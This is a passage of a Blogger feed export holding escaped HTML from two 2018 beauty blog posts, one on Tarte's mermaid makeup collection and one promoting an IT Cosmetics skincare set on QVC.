href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwjUqcOEGTAM3PMVtYeLsoxGGiDF123IFcJTxOQ7wprKFB2w-QTUjNiDnIYqfxriTxCC4veKiZRZSDOATJnyvnnKQ7UEDFG5lchcbr7fgs1wY9rl-5sszSV-JEZerSXlYZN9Opo0XS8ih\/s1600\/tartemermaidcollection.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"1024\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwjUqcOEGTAM3PMVtYeLsoxGGiDF123IFcJTxOQ7wprKFB2w-QTUjNiDnIYqfxriTxCC4veKiZRZSDOATJnyvnnKQ7UEDFG5lchcbr7fgs1wY9rl-5sszSV-JEZerSXlYZN9Opo0XS8ih\/s320\/tartemermaidcollection.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgMTT2Z7seyB9eItWOIGHPXCZhwrKrCdi5kS8G7vh9f023z_UW8GJ6T0YsDshBDhO9XPO06vbe_ZX8KI7HAKWaDCoSFYbWoVPqVNFgFaM9hM0PV6g-2i012zaHqKhcBxvBskpgRSDweu_B\/s1600\/1246-tarteist-holographic-lip-gloss__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgMTT2Z7seyB9eItWOIGHPXCZhwrKrCdi5kS8G7vh9f023z_UW8GJ6T0YsDshBDhO9XPO06vbe_ZX8KI7HAKWaDCoSFYbWoVPqVNFgFaM9hM0PV6g-2i012zaHqKhcBxvBskpgRSDweu_B\/s320\/1246-tarteist-holographic-lip-gloss__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE8LTNAToU_NUQY3rVPvMe62ZdRG509uT19RZktbiRyGSELtU3hQXsxoOFZ7zgVdqwZZvWHPYFAmJpr_HfUh6hRHW0-GLpr3G3MI10-0P1hKiIshsrhjnSYfjon-QvTxJArSv4RpF_j2fe\/s1600\/1253-LTE-picture-perfect-eyelash-curler__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE8LTNAToU_NUQY3rVPvMe62ZdRG509uT19RZktbiRyGSELtU3hQXsxoOFZ7zgVdqwZZvWHPYFAmJpr_HfUh6hRHW0-GLpr3G3MI10-0P1hKiIshsrhjnSYfjon-QvTxJArSv4RpF_j2fe\/s320\/1253-LTE-picture-perfect-eyelash-curler__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGg2HogTNmZ_aHaXEKzAy-w_b1Dm2CYaMmdS9_PzS4wp_Ex4zuUMj1JBpiOPuuXlNd_cmLMA2LcfPwfl4HZnsqY3zaMuW2k0eXZBgGEtLNLDRaX0MvbU3adKccJ3lIuPTcCOUkzx950HdF\/s1600\/1257-mermaid-lashes__OTHER_misc-alt-1_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGg2HogTNmZ_aHaXEKzAy-w_b1Dm2CYaMmdS9_PzS4wp_Ex4zuUMj1JBpiOPuuXlNd_cmLMA2LcfPwfl4HZnsqY3zaMuW2k0eXZBgGEtLNLDRaX0MvbU3adKccJ3lIuPTcCOUkzx950HdF\/s320\/1257-mermaid-lashes__OTHER_misc-alt-1_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo0EBjDfpkjmEsgSaotOAOOqNRQulSdHyUPkfxsAfy4qsxZO2gGL1zT31B8PU7IKz1PyUEq7cQoye5s7eRDP3YBcBMfxG32O059pIX5e9ZjHF3nT_4bUBH0G30bVorT5VyIHtG_OflH5rB\/s1600\/1273-mer-makeover-vault__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"727\" data-original-width=\"727\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo0EBjDfpkjmEsgSaotOAOOqNRQulSdHyUPkfxsAfy4qsxZO2gGL1zT31B8PU7IKz1PyUEq7cQoye5s7eRDP3YBcBMfxG32O059pIX5e9ZjHF3nT_4bUBH0G30bVorT5VyIHtG_OflH5rB\/s320\/1273-mer-makeover-vault__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhczuEbNhiSPbKDIVV2Zw2IOrVcBNYVifqXma0EO2Snt7QI0g-eg4ELj3d3QQLt4uI_i5lT8EtwSBn5MBmUyqjPKni2hCacb3iGfVhZEenWiic7_-XiAt55RShGz3pP_Tyei76gX5OjyH_\/s1600\/h2olipgloss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"680\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhczuEbNhiSPbKDIVV2Zw2IOrVcBNYVifqXma0EO2Snt7QI0g-eg4ELj3d3QQLt4uI_i5lT8EtwSBn5MBmUyqjPKni2hCacb3iGfVhZEenWiic7_-XiAt55RShGz3pP_Tyei76gX5OjyH_\/s320\/h2olipgloss.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WT68rXvq7AGJc1vNEKP2f6Rv0h9D676Biey8yvF2UDZLSUuqoAnrua9n7zq8N9cu_Ga2rA2gKzXIuHY1MZVfqRVGYXP1qrhUhGycRccH_VaBuWRq57azT-MY9cKu4duaFj0LA6axMWeF\/s1600\/mermaid+skin+serum_ALT-Video.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WT68rXvq7AGJc1vNEKP2f6Rv0h9D676Biey8yvF2UDZLSUuqoAnrua9n7zq8N9cu_Ga2rA2gKzXIuHY1MZVfqRVGYXP1qrhUhGycRccH_VaBuWRq57azT-MY9cKu4duaFj0LA6axMWeF\/s320\/mermaid+skin+serum_ALT-Video.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOLSv7ZtegSmUeWtf2QDVFgclklssHH8t6H2gnp4Gd0G6vk2DH8YktZr3_8ofQucoveLu0u8BYaEVmyma6F8xQ-5GI5HmF66JE_6WxF3sL-gjo9ja3KuryNMfignM76F62zfHdtUJu3nAT\/s1600\/s2062537-mermaidjewels.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOLSv7ZtegSmUeWtf2QDVFgclklssHH8t6H2gnp4Gd0G6vk2DH8YktZr3_8ofQucoveLu0u8BYaEVmyma6F8xQ-5GI5HmF66JE_6WxF3sL-gjo9ja3KuryNMfignM76F62zfHdtUJu3nAT\/s320\/s2062537-mermaidjewels.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipi5_-zU8jFSQZ-RdXR_RZb-fRvDDhpcLg3e7Eg2bm5e3NUGCUM_9K9R8X4p3091jjpLGw29Gn3LYs-DsptQJ1lrJ-xsZ-uZfrbcJ-Of2LYLjE77clr9bsZfgXOYJUlEUZp8UV3NrkRvND\/s1600\/1253-LTE-picture-perfect-eyelash-curler__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipi5_-zU8jFSQZ-RdXR_RZb-fRvDDhpcLg3e7Eg2bm5e3NUGCUM_9K9R8X4p3091jjpLGw29Gn3LYs-DsptQJ1lrJ-xsZ-uZfrbcJ-Of2LYLjE77clr9bsZfgXOYJUlEUZp8UV3NrkRvND\/s320\/1253-LTE-picture-perfect-eyelash-curler__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMNyi0ixctqX6vKVJo89hEl6JQ-bLcjpYD5x5b-q4U7bbG97O5X0dC7DaUmm66rXKCR1azi222Sc8LJ-a29Xgx00LUqRhtoxUW0Cb69_X6yJFVkURaE8H-koPFD4xHxf6ysKV0Hy4hnrd\/s1600\/1262-mermaid-waves-salt-spray__OTHER_model_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMNyi0ixctqX6vKVJo89hEl6JQ-bLcjpYD5x5b-q4U7bbG97O5X0dC7DaUmm66rXKCR1azi222Sc8LJ-a29Xgx00LUqRhtoxUW0Cb69_X6yJFVkURaE8H-koPFD4xHxf6ysKV0Hy4hnrd\/s320\/1262-mermaid-waves-salt-spray__OTHER_model_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-KX7Y6EVxkQuCsUmtRA5Ocu9InBcZryJ7zrpw_9x4WzRq956lBZzMuk4qa-RNY9pUCt-1v1nI7o8D5Oktno5dDI-QDaklWPBPhmpYvnEIKUCD66eSGecuzFrzHUT6ApiBABRvaBDqrN1L\/s1600\/lp-mermaidcollectionshopcollection-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"910\" data-original-width=\"1600\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-KX7Y6EVxkQuCsUmtRA5Ocu9InBcZryJ7zrpw_9x4WzRq956lBZzMuk4qa-RNY9pUCt-1v1nI7o8D5Oktno5dDI-QDaklWPBPhmpYvnEIKUCD66eSGecuzFrzHUT6ApiBABRvaBDqrN1L\/s400\/lp-mermaidcollectionshopcollection-3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAy4XoGAljn8dvCkW83TMCtp6PUn74tLzMi1YX2g6cGFJUpnP6AdUGXqy-hE1RW92n9QgXGInncDpRKwdAg6vxeX8jantpl6qjX8F6FbgIHBwULcMWRtU7xgqDBz4fo4ENMkTIL9GJQltW\/s1600\/TARTE-MERMAID-JEWELS-ERICA-EVER-AFTER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAy4XoGAljn8dvCkW83TMCtp6PUn74tLzMi1YX2g6cGFJUpnP6AdUGXqy-hE1RW92n9QgXGInncDpRKwdAg6vxeX8jantpl6qjX8F6FbgIHBwULcMWRtU7xgqDBz4fo4ENMkTIL9GJQltW\/s320\/TARTE-MERMAID-JEWELS-ERICA-EVER-AFTER.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ63Dop5t4IovP1l7A24EJIx8iqZhcjwWiv4BNqN7cD4BCbZ406n-9vnoPAvIt4kgSqxmdk08lSjXOZC2mvMzkl_r__9Z0-cdm8XdMMrz1UCpEWAhXRdqjlnfItHKfhv1rbr7KQC4i3TAM\/s1600\/tarte-mermaid-kisses-lipstick-set.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"320\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ63Dop5t4IovP1l7A24EJIx8iqZhcjwWiv4BNqN7cD4BCbZ406n-9vnoPAvIt4kgSqxmdk08lSjXOZC2mvMzkl_r__9Z0-cdm8XdMMrz1UCpEWAhXRdqjlnfItHKfhv1rbr7KQC4i3TAM\/s320\/tarte-mermaid-kisses-lipstick-set.jpeg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVUBSEj06hChLAGQASaeJKgG3SjKB3tEtniJIJeDJev6f7yfgBf3DAxim_THA0KF5rcbhiVD5fRoy7DkIhtxPPWFUFiNDL9FPPxn_Ro0LsjYUWSNfeM2SleWxaFzcmk4RBReglA205HJ80\/s1600\/Tarte-Mermaid-Timeless-Smoothing-Primer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"738\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVUBSEj06hChLAGQASaeJKgG3SjKB3tEtniJIJeDJev6f7yfgBf3DAxim_THA0KF5rcbhiVD5fRoy7DkIhtxPPWFUFiNDL9FPPxn_Ro0LsjYUWSNfeM2SleWxaFzcmk4RBReglA205HJ80\/s320\/Tarte-Mermaid-Timeless-Smoothing-Primer.jpg\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7F6NHNuoJfVpPGQQswrwitEBrMnbzjdBHrk2H5B75Mhwin99MW1f_IoKoNdLdEg0qq_1FpxLB90zNBC_6uxspmKMNTH3GW-DtLVC2rCy5GAj4lyrda9CfYO1hj9gfiZLUpUiDr0AvL9Eb\/s1600\/tartemermaid.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7F6NHNuoJfVpPGQQswrwitEBrMnbzjdBHrk2H5B75Mhwin99MW1f_IoKoNdLdEg0qq_1FpxLB90zNBC_6uxspmKMNTH3GW-DtLVC2rCy5GAj4lyrda9CfYO1hj9gfiZLUpUiDr0AvL9Eb\/s320\/tartemermaid.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUEsMvzkJeppYvi6FBFEr5u9O77KwK3w6nIj1NDChP4MfDPBKfj9Q-_-jcdEYbfpJ9PxyBfoTeqauLizGtMXPuNSGKYgs1_hBNiwMDK0HfoAHD63iHg5rhmwNQ4SrFvlve6s7YU_FTNIWw\/s1600\/tartemermaidbrush.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUEsMvzkJeppYvi6FBFEr5u9O77KwK3w6nIj1NDChP4MfDPBKfj9Q-_-jcdEYbfpJ9PxyBfoTeqauLizGtMXPuNSGKYgs1_hBNiwMDK0HfoAHD63iHg5rhmwNQ4SrFvlve6s7YU_FTNIWw\/s320\/tartemermaidbrush.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHere is also a video from Tarte that can help you get the perfect look:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Hq5cCV0raUE\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Hq5cCV0raUE?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI hope you are as excited about this as I am. For more information or to purchase, please check your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta Beauty\u003C\/a\u003E and of course the \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E website! Wishing you an amazing summer and festival season!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/1246959921867792567\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/let-tarte-cosmetics-grant-all-your.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1246959921867792567"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1246959921867792567"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/let-tarte-cosmetics-grant-all-your.html","title":"Let Tarte Cosmetics Grant all your Mermaid Dreams With this Collection!!!!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPqk33sNAt5TrO-4UsBvMumNpAcE7JibiC7EsJ1dri_xiscN1mtvPJX5UO_SCJD3HsNxPV6BLOFTWhe5ezausimr5C47lA2p4qtTX3ABwjHk1fEGb2Vn9Cz50_xJEWICvZOjBeCQEhMP1S\/s72-c\/lp-mermaidcollectionshopcollection-3+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6074920634175764373"},"published":{"$t":"2018-05-17T22:42:00.000-07:00"},"updated":{"$t":"2018-05-17T22:42:21.764-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#ITCosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#yourmostbeautiful2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hydrate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"protect"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TSV bloggers"}],"title":{"type":"text","$t":"Get Ready For The IT Cosmetics May 2018 TSV on QVC!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s1600\/tsvmay.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"352\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg46FOTaeQqncgiGhrxHuiGU2mheBBMp3PvSzDX0kaIXBwlRGXWCWX0PDNbGLiMba1PUKqmtIqM_oTHtPOR-v4JoGUwzh6K8nQgcv3tQOTJ6zkSFIxM0bLHIQu6MsfsZ7K95doVRbTeNrHq\/s320\/tsvmay.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties, have I got something special for you!! Your fav brand and mine, \u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Most-Beautiful-Skin-Anti-Aging-Collection.product.A302037.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E is having a fabulous TSV or \u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Most-Beautiful-Skin-Anti-Aging-Collection.product.A302037.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EToday's Special Value\u003C\/a\u003E on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E. This set is, of course, exclusive to QVC and is featuring some amazing products as well as a revolutionary new product that will be a game changer for all the IT fans. So without\u0026nbsp;further delay, here is some info on what's included from the brand itself:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/IT%E2%80%99s%20Your%20Most%20Beautiful%20Skin!%20Life-Changing%20Skincare%20Collection\/\" target=\"_blank\"\u003E\u0026nbsp;\u003Cb\u003EIT’s Your Most Beautiful Skin! Life-Changing Skincare Collection\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;gives you the power to experience your most beautiful skin—and to look in the mirror and see everything that is right.\u0026nbsp;\u003Cb\u003EThis Today’s Special Value is scheduled to debut on QVC Friday, May 18\u003Csup\u003Eth\u003C\/sup\u003E, 2018 at 10 pm\u0026nbsp;\u003C\/b\u003E(EST) and will be offered for one day only! That’s right! It is also going live early!\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\nThis exclusive four-piece collection features two of your IT Girl skincare must-haves, plus one new game-changing innovation that delivers life-changing results as well as a revolutionary brush that pairs perfectly with it! While new\u0026nbsp;\u003Cb\u003EBye Bye Foundation with SPF 50+\u003C\/b\u003E\u0026nbsp;gives you the power to say “bye bye” to traditional foundation, your\u0026nbsp;\u003Cb\u003EHeavenly Luxe Bye Bye Foundation Brush No. 22\u003C\/b\u003E\u0026nbsp;reaches every corner of your face to deliver an even, streak-free application. Also included is\u0026nbsp;\u003Cb\u003EBye Bye Under Eye Eye Cream\u003C\/b\u003E, your solution for a smoother, brighter-looking eye area, and\u0026nbsp;\u003Cb\u003EBye Bye Lines Serum\u003C\/b\u003E\u0026nbsp;to deeply hydrate your skin and visibly erase the appearance of fine lines and wrinkles for younger-looking results!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo take advantage now as it is on presale on the QVC site! Here is the link to take you over there:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/IT%E2%80%99s%20Your%20Most%20Beautiful%20Skin!%20Life-Changing%20Skincare%20Collection\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial, sans-serif; font-size: 12.8px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, sans-serif; font-size: 12.8px;\"\u003EIT’s Your Most Beautiful Skin! Life-Changing Skincare Collection\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\nNow, take a look at the different options available:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 